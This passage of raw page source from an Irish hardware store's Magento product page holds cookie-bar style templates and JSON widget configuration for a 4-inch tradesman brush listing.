data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.lenehans.ie","secure":true,"lifetime":"3600"},"Amasty_GA4\/js\/event\/ajax-observer":{"observedEvents":[{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]},"Amasty_GA4\/js\/event\/product\/wishlist":[],"Magento_Ui\/js\/core\/app":{"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#048458","doneButtonColor":"#048458","doneButtonColorHover":"#048458D1","doneButtonTextColor":"#FFFFFF","doneButtonTextColorHover":"#FFFFFF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"midoriweb.delivery-message":{"component":"MidoriWeb_Custom\/js\/view\/product\/delivery-message","template":"MidoriWeb_Custom\/product\/delivery-message","dataScope":"midoriweb.delivery-message"},"ampickupmsi.locations":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/pickup-locations","template":"Amasty_StorePickupWithLocatorMSI\/product\/pickup-locations","dataScope":"ampickupmsi.locations","maxLocationsToShowBeforeExpand":"3","storeCode":"default","curbsideLabelEnabled":false,"curbsideLabel":"Curbside Pickup Available"},"ampickupmsi.locations.map":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/locations-map","template":"Amasty_StorePickupWithLocatorMSI\/product\/locations-map","dataScope":"ampickupmsi.locations.map"},"faq-rating":{"component":"Amasty_Faq\/js\/rating","votingBehavior":"yesno","hideZeroRating":"","itemsTemplate":"Amasty_Faq\/rating\/yesno","items":[],"dataUrl":"https:\/\/www.lenehans.ie\/faq\/index\/rating\/","voteUrl":"https:\/\/www.lenehans.ie\/faq\/index\/vote\/"},"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"price-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"title":{"type":"column.text","name":"title","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/title","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/title","label":"Recently Viewed","sortOrder":"0","displayArea":"title-area","tag":"h3","show":true,"__disableTmpl":{"label":true}}},"owl-init":{"type":"column.text","name":"owl-init","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-init","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-init","label":"Owl Init","sortOrder":"1","displayArea":"wrap-area","show":true,"__disableTmpl":{"label":true}}},"owl-nav":{"type":"column.text","name":"owl-nav","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-nav","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-nav","label":"Owl nav","sortOrder":"2","displayArea":"title-area","show":false,"__disableTmpl":{"label":true}}},"overlay-link":{"type":"column.text","name":"overlay-link","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/overlay-link","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/overlay-link","label":"Product Link","sortOrder":"1","displayArea":"product-item-inner-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Olegnax_ProductSlider\/product\/list\/carousel-v7","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid pproducts-grid__style7 products-grid__details-bottom products-grid__big-btns secondary-top-right block-products-list grid product-columns-6 product-columns-l-5 product-columns-m-4 product-columns-s-2 title--align-left align-details-center  owl-dots--align- owl-nav--position- title--align-left   ","listTemplate":"Magento_Catalog\/product\/list\/listing","titleClasses":"title-h3 block-title title","carouselOptions":"{\"OXowlCarousel\":{\"itemClass\":\"product-item\",\"margin\":0,\"loop\":false,\"dots\":false,\"nav\":false,\"items\":6,\"autoplay\":false,\"autoplayTimeout\":500,\"autoplayHoverPause\":false,\"lazyLoad\":true,\"rewind\":false,\"responsive\":{\"0\":{\"items\":2},\"640\":{\"items\":4},\"1025\":{\"items\":5},\"1160\":{\"items\":6}}}}"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":[],"type":"Olegnax\\ProductSlider\\Block\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_title":"1","title":"Recently Viewed","title_align":"left","title_tag":"h3","title_side_line":"0","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"Olegnax_ProductSlider::product\/widget\/viewed\/carouselv7.phtml","columns_desktop":"6","columns_desktop_small":"5","columns_tablet":"4","columns_mobile":"2","loop":"0","rewind":"0","nav":"0","dots":"0","autoplay":"0","products_layout_centered":"1","thumb_carousel":"0","banners_enabled":"0","bordered_style":"","show_num":"0","store_id":"1","module_name":"Olegnax_ProductSlider","params":{"namespace":"widget_recently_viewed"}}}}},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}},"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}},"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}}},"searchanise":[],"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"js\/ox-quicknav-sticky":[],"Magento_Ui\/js\/block-loader":"https:\/\/www.lenehans.ie\/static\/version1769163127\/frontend\/Olegnax\/a2_child\/en_IE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"faq\/index\/save":["faq"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"reclaim\/checkout\/reload":["cart"]},"clientSideSections":["checkout-data","cart-data","faq_product","amasty-selected-pickup-info"],"baseUrls":["https:\/\/www.lenehans.ie\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","faq","amga4_event_pool","ammessages","amasty-storepickup-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.lenehans.ie\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent","amasty-storepickup-data"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.lenehans.ie\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"165345":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/165345\\\/\",\"data\":{\"product\":\"165345\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/165345\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"165345\",\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s\"}}","required_options":null},"price_info":{"final_price":13.99,"max_price":13.99,"max_regular_price":13.99,"minimal_regular_price":13.99,"special_price":null,"minimal_price":13.99,"regular_price":13.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac13.99<\/span>","max_price":"<span class=\"price\">\u20ac13.99<\/span>","minimal_price":"<span class=\"price\">\u20ac13.99<\/span>","max_regular_price":"<span class=\"price\">\u20ac13.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac13.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11.373982739837,"max_price":11.373982739837,"max_regular_price":11.373982739837,"minimal_regular_price":11.373982739837,"special_price":11.373982739837,"minimal_price":11.373982739837,"regular_price":11.373982739837,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac11.37<\/span>","max_price":"<span class=\"price\">\u20ac11.37<\/span>","minimal_price":"<span class=\"price\">\u20ac11.37<\/span>","max_regular_price":"<span class=\"price\">\u20ac11.37<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac11.37<\/span>","regular_price":"<span class=\"price\">\u20ac11.37<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac13.99<\/span>"}},"images":[{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/4\/i\/4in.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"4\"tradesman Brush","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/4\/i\/4in.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"4\"tradesman Brush","resized_width":270,"resized_height":270},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/4\/i\/4in.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"4\"tradesman Brush","resized_width":75,"resized_height":75},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/4\/i\/4in.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"4\"tradesman Brush","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/4\/i\/4in.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"4\"tradesman Brush","resized_width":270,"resized_height":207},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/4\/i\/4in.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"4\"tradesman Brush","resized_width":75,"resized_height":75}],"url":"https:\/\/www.lenehans.ie\/4-tradesman-brus.html","id":165345,"name":"4\" Tradesman Brush","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.lenehans.ie\/4-tradesman-brus.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":165345,\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/www.lenehans.ie\/review\/product\/listAjax\/id\/165345\/","reviewsTabSelector":"#tab-label-reviews"},"Amasty_GoogleConsentMode\/js\/bind-events":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"#recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8"}}}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.lenehans.ie\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.lenehans.ie\/page_cache\/block\/render\/id\/165345\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_420","catalog_product_view_id_165345","catalog_product_view_sku_TP_STV40","blog_css","olegnax_athlete2_switcher_topbar_modal","olegnax_athlete2_login_recaptcha_247","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_247","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2